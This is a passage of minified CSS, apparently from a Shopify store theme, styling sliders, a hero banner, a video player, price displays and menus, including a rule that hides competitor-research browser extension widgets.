.header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (min-width: 750px) {.gradient {background-attachment: fixed;}}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 